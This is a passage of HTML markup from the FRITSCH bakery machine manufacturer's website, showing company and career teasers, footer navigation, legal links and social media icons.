<div data-cmp-is="image" data-cmp-widths="320,480,600,800,1024,1200,1600,2500" data-cmp-src="/adobe/dynamicmedia/deliver/dm-aid--b63de7b5-cf4b-4f9e-8203-4c5ca89ecfc8/fritsch-webheader-wk-2024-1.jpg?width={width}&amp;quality=85&amp;preferwebp=true" data-cmp-filereference="/content/dam/fritsch-cms/pictures/ihr-mehrwert/FRITSCH_WEBheader_WK_2024_1.jpg" id="teaser-842cc5816c-image" data-cmp-data-layer="{&#34;teaser-842cc5816c-image&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:36Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;b63de7b5-cf4b-4f9e-8203-4c5ca89ecfc8&#34;,&#34;repo:modifyDate&#34;:&#34;2024-04-23T07:39:40Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/fritsch-cms/pictures/ihr-mehrwert/FRITSCH_WEBheader_WK_2024_1.jpg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/adobe/dynamicmedia/deliver/dm-aid--b63de7b5-cf4b-4f9e-8203-4c5ca89ecfc8/fritsch-webheader-wk-2024-1.jpg?quality=85&preferwebp=true" srcset="/adobe/dynamicmedia/deliver/dm-aid--b63de7b5-cf4b-4f9e-8203-4c5ca89ecfc8/fritsch-webheader-wk-2024-1.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--b63de7b5-cf4b-4f9e-8203-4c5ca89ecfc8/fritsch-webheader-wk-2024-1.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--b63de7b5-cf4b-4f9e-8203-4c5ca89ecfc8/fritsch-webheader-wk-2024-1.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--b63de7b5-cf4b-4f9e-8203-4c5ca89ecfc8/fritsch-webheader-wk-2024-1.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--b63de7b5-cf4b-4f9e-8203-4c5ca89ecfc8/fritsch-webheader-wk-2024-1.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--b63de7b5-cf4b-4f9e-8203-4c5ca89ecfc8/fritsch-webheader-wk-2024-1.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--b63de7b5-cf4b-4f9e-8203-4c5ca89ecfc8/fritsch-webheader-wk-2024-1.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--b63de7b5-cf4b-4f9e-8203-4c5ca89ecfc8/fritsch-webheader-wk-2024-1.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="5456" height="3632" sizes="90vw" alt/>
    
    
    
</div>

    

</div>
    

    
</div>

    

</div>
<div class="teaser teaser-boxed aem-GridColumn--offset--tablet--0 aem-GridColumn--default--none aem-GridColumn--phone--none aem-GridColumn--phone--12 aem-GridColumn--tablet--none aem-GridColumn aem-GridColumn--tablet--6 aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0 aem-GridColumn--default--4">
<div id="teaser-fdd07ae201" class="cmp-teaser" data-cmp-data-layer="{&#34;teaser-fdd07ae201&#34;:{&#34;@type&#34;:&#34;core/wcm/components/teaser/v2/teaser&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:36Z&#34;,&#34;dc:title&#34;:&#34;Our company&#34;,&#34;dc:description&#34;:&#34;FRITSCH has been one of the leading manufacturers of bakery machines for almost 100 years. The company is located in Markt Einersheim, Franconia.\r\n&#34;}}">
    
        <div class="cmp-teaser__content">
            
    

            
    <h3 class="cmp-teaser__title">
        Our company
    </h3>

            
    <div class="cmp-teaser__description">FRITSCH has been one of the leading manufacturers of bakery machines for almost 100 years. The company is located in Markt Einersheim, Franconia.
</div>

            
    <div class="cmp-teaser__action-container">
        
    <a class="cmp-teaser__action-link" id="teaser-fdd07ae201-cta-ee9bcdfd12" data-cmp-data-layer="{&#34;teaser-fdd07ae201-cta-ee9bcdfd12&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/teaser/cta&#34;,&#34;dc:title&#34;:&#34;Read more&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-company.html&#34;}}" data-cmp-clickable href="/int/en/our-company">Read more</a>

    </div>

        </div>
        
    
    
        <div class="cmp-teaser__image">
<div data-cmp-is="image" data-cmp-widths="320,480,600,800,1024,1200,1600,2500" data-cmp-src="/adobe/dynamicmedia/deliver/dm-aid--0a95c103-e6f2-403f-b44a-0c617dcdf8d8/08-08a-10-fritsch-unternehmen-qualit-t-agb-impressum.jpg?width={width}&amp;quality=85&amp;preferwebp=true" data-cmp-filereference="/content/dam/fritsch-cms/pictures/unser-unternehmen/08_08a_10_FRITSCH Unternehmen_Qualität_AGB_Impressum.jpg" id="teaser-fdd07ae201-image" data-cmp-data-layer="{&#34;teaser-fdd07ae201-image&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:36Z&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-company.html&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;0a95c103-e6f2-403f-b44a-0c617dcdf8d8&#34;,&#34;repo:modifyDate&#34;:&#34;2024-04-26T08:51:39Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/fritsch-cms/pictures/unser-unternehmen/08_08a_10_FRITSCH Unternehmen_Qualität_AGB_Impressum.jpg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/adobe/dynamicmedia/deliver/dm-aid--0a95c103-e6f2-403f-b44a-0c617dcdf8d8/08-08a-10-fritsch-unternehmen-qualit-t-agb-impressum.jpg?quality=85&preferwebp=true" srcset="/adobe/dynamicmedia/deliver/dm-aid--0a95c103-e6f2-403f-b44a-0c617dcdf8d8/08-08a-10-fritsch-unternehmen-qualit-t-agb-impressum.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--0a95c103-e6f2-403f-b44a-0c617dcdf8d8/08-08a-10-fritsch-unternehmen-qualit-t-agb-impressum.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--0a95c103-e6f2-403f-b44a-0c617dcdf8d8/08-08a-10-fritsch-unternehmen-qualit-t-agb-impressum.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--0a95c103-e6f2-403f-b44a-0c617dcdf8d8/08-08a-10-fritsch-unternehmen-qualit-t-agb-impressum.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--0a95c103-e6f2-403f-b44a-0c617dcdf8d8/08-08a-10-fritsch-unternehmen-qualit-t-agb-impressum.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--0a95c103-e6f2-403f-b44a-0c617dcdf8d8/08-08a-10-fritsch-unternehmen-qualit-t-agb-impressum.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--0a95c103-e6f2-403f-b44a-0c617dcdf8d8/08-08a-10-fritsch-unternehmen-qualit-t-agb-impressum.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--0a95c103-e6f2-403f-b44a-0c617dcdf8d8/08-08a-10-fritsch-unternehmen-qualit-t-agb-impressum.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="1920" height="687" sizes="90vw" alt="Image"/>
    
    
    
</div>

    

</div>
    

    
</div>

    

</div>
<div class="teaser teaser-boxed aem-GridColumn--tablet--12 aem-GridColumn--offset--tablet--0 aem-GridColumn--default--none aem-GridColumn--phone--none aem-GridColumn--phone--12 aem-GridColumn--tablet--none aem-GridColumn aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0 aem-GridColumn--default--4">
<div id="teaser-9d575208e1" class="cmp-teaser" data-cmp-data-layer="{&#34;teaser-9d575208e1&#34;:{&#34;@type&#34;:&#34;core/wcm/components/teaser/v2/teaser&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:36Z&#34;,&#34;dc:title&#34;:&#34;Career&#34;,&#34;dc:description&#34;:&#34;Our employees are our most valuable asset. We are looking for the very best candidates so that together we can continue our success story. And you can look forward to a career in an exciting environment - with a successful global company always striving for a better future.&#34;}}">
    
        <div class="cmp-teaser__content">
            
    

            
    <h3 class="cmp-teaser__title">
        Career
    </h3>

            
    <div class="cmp-teaser__description">Our employees are our most valuable asset. We are looking for the very best candidates so that together we can continue our success story. And you can look forward to a career in an exciting environment - with a successful global company always striving for a better future.</div>

            
    <div class="cmp-teaser__action-container">
        
    <a class="cmp-teaser__action-link" id="teaser-9d575208e1-cta-2ef1a30017" data-cmp-data-layer="{&#34;teaser-9d575208e1-cta-2ef1a30017&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/teaser/cta&#34;,&#34;dc:title&#34;:&#34;Read more&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/your-career.html&#34;}}" data-cmp-clickable href="/int/en/your-career">Read more</a>

    </div>

        </div>
        
    
    
        <div class="cmp-teaser__image">
<div data-cmp-is="image" data-cmp-widths="320,480,600,800,1024,1200,1600,2500" data-cmp-src="/adobe/dynamicmedia/deliver/dm-aid--54c814c3-7d64-4324-9b00-091cb65f87d4/fritsch-120-ret-rgb-2024.jpg?width={width}&amp;quality=85&amp;preferwebp=true" data-cmp-filereference="/content/dam/fritsch-cms/pictures/FRITSCH-120_RET_RGB_2024.jpg" id="teaser-9d575208e1-image" data-cmp-data-layer="{&#34;teaser-9d575208e1-image&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2026-01-14T15:12:36Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;54c814c3-7d64-4324-9b00-091cb65f87d4&#34;,&#34;repo:modifyDate&#34;:&#34;2024-04-22T09:01:47Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/fritsch-cms/pictures/FRITSCH-120_RET_RGB_2024.jpg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/adobe/dynamicmedia/deliver/dm-aid--54c814c3-7d64-4324-9b00-091cb65f87d4/fritsch-120-ret-rgb-2024.jpg?quality=85&preferwebp=true" srcset="/adobe/dynamicmedia/deliver/dm-aid--54c814c3-7d64-4324-9b00-091cb65f87d4/fritsch-120-ret-rgb-2024.jpg?width=320&amp;quality=85&amp;preferwebp=true 320w,/adobe/dynamicmedia/deliver/dm-aid--54c814c3-7d64-4324-9b00-091cb65f87d4/fritsch-120-ret-rgb-2024.jpg?width=480&amp;quality=85&amp;preferwebp=true 480w,/adobe/dynamicmedia/deliver/dm-aid--54c814c3-7d64-4324-9b00-091cb65f87d4/fritsch-120-ret-rgb-2024.jpg?width=600&amp;quality=85&amp;preferwebp=true 600w,/adobe/dynamicmedia/deliver/dm-aid--54c814c3-7d64-4324-9b00-091cb65f87d4/fritsch-120-ret-rgb-2024.jpg?width=800&amp;quality=85&amp;preferwebp=true 800w,/adobe/dynamicmedia/deliver/dm-aid--54c814c3-7d64-4324-9b00-091cb65f87d4/fritsch-120-ret-rgb-2024.jpg?width=1024&amp;quality=85&amp;preferwebp=true 1024w,/adobe/dynamicmedia/deliver/dm-aid--54c814c3-7d64-4324-9b00-091cb65f87d4/fritsch-120-ret-rgb-2024.jpg?width=1200&amp;quality=85&amp;preferwebp=true 1200w,/adobe/dynamicmedia/deliver/dm-aid--54c814c3-7d64-4324-9b00-091cb65f87d4/fritsch-120-ret-rgb-2024.jpg?width=1600&amp;quality=85&amp;preferwebp=true 1600w,/adobe/dynamicmedia/deliver/dm-aid--54c814c3-7d64-4324-9b00-091cb65f87d4/fritsch-120-ret-rgb-2024.jpg?width=2500&amp;quality=85&amp;preferwebp=true 2500w" loading="lazy" class="cmp-image__image" itemprop="contentUrl" width="4589" height="3059" sizes="90vw" alt/>
    
    
    
</div>

    

</div>
    

    
</div>

    

</div>

    
</div>

    </div>

    
</div>
<div class="separator aem-GridColumn aem-GridColumn--default--12">
<div id="separator-ec56e259b9" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-page-content cmp-boxed">

    
    <div id="container-9d11104e4b" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    
    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-page-content">

    
    <div id="container-851eed862c" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    
    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-page-content">

    
    <div id="container-5d3138bd7f" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    
    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-page-content cmp-boxed">

    
    <div id="container-69cdad9e26" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    
    
</div>

    </div>

    
</div>

        
    </div>

</main>
<footer class="experiencefragment">
<div id="experiencefragment-37764c3b01" class="cmp-experiencefragment cmp-experiencefragment--footer">


    
    
    
    <div id="container-11b16521bf" class="cmp-container">
        
        <div class="container responsivegrid container-generic">

    
    <div id="footer-top-wrapper" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="container responsivegrid container-generic aem-GridColumn aem-GridColumn--default--12">

    
    <div id="footer-top" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--tablet--12 aem-Grid--default--12 aem-Grid--phone--12 ">
    
    <div class="container responsivegrid container-generic aem-GridColumn--default--none aem-GridColumn--phone--none aem-GridColumn--phone--12 aem-GridColumn aem-GridColumn--default--8 aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0">

    
    <div id="footer-top-nav" class="cmp-container">
        


<div class="aem-Grid aem-Grid--8 aem-Grid--default--8 aem-Grid--phone--12 ">
    
    <div class="navigation aem-GridColumn--default--none aem-GridColumn--phone--12 aem-GridColumn--phone--newline aem-GridColumn aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0 aem-GridColumn--default--2">
<nav id="navigation-f319a7f0aa" class="cmp-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" data-cmp-data-layer="{&#34;navigation-f319a7f0aa&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-15T15:16:01Z&#34;}}" role="navigation">
    <div class="cmp-navigation__group-wrapper">
        
        
            
        
        
        <ul class="cmp-navigation__group">
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-f319a7f0aa-item-ccf51cc895&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-13T12:08:32Z&#34;,&#34;dc:title&#34;:&#34;Your product&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/your-product.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/your-product">Your product</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-f319a7f0aa-item-8e28eaa17b&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-15T16:45:51Z&#34;,&#34;dc:title&#34;:&#34;Added value&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/added-value.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/added-value">Added value</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-f319a7f0aa-item-a08e29bb5b&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-15T16:20:51Z&#34;,&#34;dc:title&#34;:&#34;Our company&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-company.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/our-company">Our company</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-f319a7f0aa-item-0add9901a1&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-15T16:05:48Z&#34;,&#34;dc:title&#34;:&#34;News &amp; Stories&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/our-work.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/our-work">News &amp; Stories</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-f319a7f0aa-item-a4c18ea346&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-03T20:27:36Z&#34;,&#34;dc:title&#34;:&#34;World of Bakery&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/world-of-bakery.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/world-of-bakery">World of Bakery</a>

        
    </li>

        
            
    <li class="cmp-navigation__item cmp-navigation__item--level-0" data-cmp-data-layer="{&#34;navigation-f319a7f0aa-item-23f3f456bc&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/navigation/item&#34;,&#34;repo:modifyDate&#34;:&#34;2024-05-03T12:19:49Z&#34;,&#34;dc:title&#34;:&#34;Career&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/your-career.html&#34;}}">
        
    <a data-cmp-clickable class="cmp-navigation__item-link" href="/int/en/your-career">Career</a>

        
    </li>

        </ul>
    </div>
</nav>

    

</div>
<div class="navigation aem-GridColumn--default--none aem-GridColumn--phone--12 aem-GridColumn--phone--newline aem-GridColumn aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0 aem-GridColumn--default--2">


    

</div>
<div class="navigation aem-GridColumn--default--none aem-GridColumn--phone--12 aem-GridColumn--phone--newline aem-GridColumn aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0 aem-GridColumn--default--2">


    

</div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-generic aem-GridColumn--tablet--12 aem-GridColumn--offset--tablet--0 aem-GridColumn--default--none aem-GridColumn--phone--none aem-GridColumn--phone--12 aem-GridColumn--tablet--none aem-GridColumn aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0 aem-GridColumn--default--4">

    
    
    
    <div id="footer-top-contact" class="cmp-container">
        
        <div class="text">
<div data-cmp-data-layer="{&#34;text-c1a35274fe&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-15T15:16:01Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p>&lt;b>Contact&lt;/b>&lt;/p>\r\n&#34;}}" id="text-c1a35274fe" class="cmp-text">
    <p><b>Contact</b></p>

</div>

    

</div>
<div class="button button-solid">
<a id="button-6a9904a4ad" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-6a9904a4ad&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-15T15:16:01Z&#34;,&#34;dc:title&#34;:&#34;Contact us!&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/nv/contact.html&#34;}}" href="/int/en/nv/contact">
    
    

    <span class="cmp-button__text">Contact us!</span>
</a>
</div>
<div class="separator">
<div id="separator-d8c1ac0842" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>
<div class="text">
<div data-cmp-data-layer="{&#34;text-ab6b6318d4&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-15T15:16:02Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p>&lt;b>Careers&lt;/b>&lt;/p>\r\n&#34;}}" id="text-ab6b6318d4" class="cmp-text">
    <p><b>Careers</b></p>

</div>

    

</div>
<div class="button button-solid">
<a id="button-a3fb4e6602" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-a3fb4e6602&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-15T15:16:02Z&#34;,&#34;dc:title&#34;:&#34;Job vacancies&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/your-career.html&#34;}}" href="/int/en/your-career">
    
    

    <span class="cmp-button__text">Job vacancies</span>
</a>
</div>
<div class="separator">
<div id="separator-c3f5ca6176" class="cmp-separator">
    <hr class="cmp-separator__horizontal-rule"/>
</div></div>

        
    </div>

</div>

    
</div>

    </div>

    
</div>

    
</div>

    </div>

    
</div>
<div class="container responsivegrid container-generic">

    
    
    
    <div id="footer-bottom-wrapper" class="cmp-container" style="background-color:#6d7475;">
        
        <div class="container responsivegrid container-generic">

    
    
    
    <div id="footer-bottom" class="cmp-container">
        
        <div class="container responsivegrid container-generic">

    
    
    
    <div id="footer-logo-container" class="cmp-container">
        
        <div class="image">
<div data-cmp-is="image" data-cmp-src="/content/experience-fragments/fritsch-cms/int/en/site/footer/master/_jcr_content/root/container_1327241677/container_copy/container_1362258112/image.coreimg{.width}.svg/1729005362183/fritsch-logo-v1-0--logo-weiss--1-.svg" data-cmp-filereference="/content/dam/fritsch-cms/logo/FRITSCH_Logo_v1-0__Logo_weiss (1).svg" id="footer-logo" data-cmp-data-layer="{&#34;footer-logo&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-15T15:16:02Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;d20acb35-8ee4-4b4f-a020-dc535b052e2b&#34;,&#34;repo:modifyDate&#34;:&#34;2024-04-24T09:12:19Z&#34;,&#34;@type&#34;:&#34;image/svg+xml&#34;,&#34;repo:path&#34;:&#34;/content/dam/fritsch-cms/logo/FRITSCH_Logo_v1-0__Logo_weiss (1).svg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <img src="/content/experience-fragments/fritsch-cms/int/en/site/footer/master/_jcr_content/root/container_1327241677/container_copy/container_1362258112/image.coreimg.svg/1729005362183/fritsch-logo-v1-0--logo-weiss--1-.svg" loading="lazy" class="cmp-image__image" itemprop="contentUrl" sizes="90vw" alt/>
    
    
    
</div>

    

</div>

        
    </div>

</div>
<div class="container responsivegrid container-generic">

    
    
    
    <div id="footer-bottom-links" class="cmp-container">
        
        <div class="button button-unstyled">
<a id="button-c80c9c3180" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-c80c9c3180&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-15T15:16:02Z&#34;,&#34;dc:title&#34;:&#34;Terms and Conditions&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/nv/terms-and-conditions.html&#34;}}" href="/int/en/nv/terms-and-conditions">
    
    

    <span class="cmp-button__text">Terms and Conditions</span>
</a>
</div>
<div class="button button-unstyled">
<a id="button-40a3729326" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-40a3729326&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-15T15:16:02Z&#34;,&#34;dc:title&#34;:&#34;Privacy Policy&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/nv/privacy-policy.html&#34;}}" href="/int/en/nv/privacy-policy">
    
    

    <span class="cmp-button__text">Privacy Policy</span>
</a>
</div>
<div class="button button-unstyled">
<a id="button-c335ed33bf" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-c335ed33bf&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-15T15:16:02Z&#34;,&#34;dc:title&#34;:&#34;Reporting Channels for Whistleblowers&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/nv/reporting-channels-for-whistleblowers.html&#34;}}" href="/int/en/nv/reporting-channels-for-whistleblowers">
    
    

    <span class="cmp-button__text">Reporting Channels for Whistleblowers</span>
</a>
</div>
<div class="button button-unstyled">
<a id="button-0590b6869e" class="cmp-button" data-cmp-clickable data-cmp-data-layer="{&#34;button-0590b6869e&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/button&#34;,&#34;repo:modifyDate&#34;:&#34;2024-10-15T15:16:02Z&#34;,&#34;dc:title&#34;:&#34;Imprint&#34;,&#34;xdm:linkURL&#34;:&#34;/int/en/nv/imprint.html&#34;}}" href="/int/en/nv/imprint">
    
    

    <span class="cmp-button__text">Imprint</span>
</a>
</div>

        
    </div>

</div>
<div class="experiencefragment">
<div id="experiencefragment-bb2050e77a" class="cmp-experiencefragment cmp-experiencefragment--social-media-icons">


    
    
    
    <div id="social-media-icons" class="cmp-container" style="background-color:#6d7475;">
        
        <div class="image">
<div data-cmp-is="image" data-cmp-src="/content/experience-fragments/fritsch-cms/int/de/site/social-media-icons/master/_jcr_content/root/image_1434987569.coreimg{.width}.svg/1726743538287/linkedin-negative.svg" data-cmp-filereference="/content/dam/multivac-cms/other/sample-content/images/social-icons/linkedin-negative.svg" id="image-569203a60d" data-cmp-data-layer="{&#34;image-569203a60d&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-19T10:58:58Z&#34;,&#34;dc:title&#34;:&#34;Linkedin&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.linkedin.com/company/fritschbakerytechnologies&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;678411ad-0ab6-416f-b545-edfff0ae86f5&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-15T18:15:43Z&#34;,&#34;@type&#34;:&#34;image/svg+xml&#34;,&#34;repo:path&#34;:&#34;/content/dam/multivac-cms/other/sample-content/images/social-icons/linkedin-negative.svg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    <a class="cmp-image__link" data-cmp-clickable href="https://www.linkedin.com/company/fritschbakerytechnologies" target="_blank">
        <img src="/content/experience-fragments/fritsch-cms/int/de/site/social-media-icons/master/_jcr_content/root/image_1434987569.coreimg.svg/1726743538287/linkedin-negative.svg" loading="lazy" class="cmp-image__image" itemprop="contentUrl" sizes="90vw" alt="Linkedin" title="Linkedin"/>
    </a>
    
    <meta itemprop="caption" content="Linkedin"/>
</div>

    

</div>
<div class="image">
<div data-cmp-is="image" data-cmp-src="/content/experience-fragments/fritsch-cms/int/de/site/social-media-icons/master/_jcr_content/root/image_317659924.coreimg{.width}.svg/1726743538310/youtube-negative.svg" data-cmp-filereference="/content/dam/multivac-cms/other/sample-content/images/social-icons/youtube-negative.svg" id="image-51c77abba3" data-cmp-data-layer="{&#34;image-51c77abba3&#34;:{&#34;@type&#34;:&#34;multivac-cms/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2024-09-19T10:58:58Z&#34;,&#34;dc:title&#34;:&#34;Youtube&#34;,&#34;xdm:linkURL&#34;:&#34;https://www.youtube.com/user/FritschGmbH&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;ba9c4415-f489-4bb4-a711-1bf61ebd5b92&#34;,&#34;repo:modifyDate&#34;:&#34;2022-09-15T18:15:43Z&#34;,&#34;@type&#34;:&#34;image/svg+xml&#34;,&#34;repo:path&#34;:&#34;/content/dam/multivac-cms/other/sample-content/images/social-icons/youtube-negative.svg&#34;}}}" data-cmp-hook-image="imageV3" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    <a class="cmp-image__link" data-cmp-clickable href="https://www.youtube.com/user/FritschGmbH" target="_blank">
        <img src="/content/experience-fragments/fritsch-cms/int/de/site/social-media-icons/master/_jcr_content/root/image_317659924.coreimg.svg/1726743538310/youtube-negative.svg" loading="lazy" class="cmp-image__image" itemprop="contentUrl" sizes="90vw" alt="Youtube" title="Youtube"/>
    </a>
    
    <meta itemprop="caption" content="Youtube"/>
</div>

    

</div>

        
    </div>

</div>

    
</div>

        
    </div>

</div>

        
    </div>

</div>
<div class="backtotop"><button aria-label="Go to top" aria-hidden="true" type="button" class="cmp-back-to-top" data-cmp-is="backtotop">
</button>
</div>

        
    </div>

</div>

    
</footer>

        
    </div>

</div>


    
    
    <script src="/etc.clientlibs/multivac-cms/clientlibs/clientlib-site.lc-d12d7e645d92c0e621efe622adfa67b1-lc.min.js"></script>


    

    
    <script async src="/etc.clientlibs/core/wcm/components/commons/site/clientlibs/container.lc-0a6aff292f5cc42142779cde92054524-lc.min.js"></script>
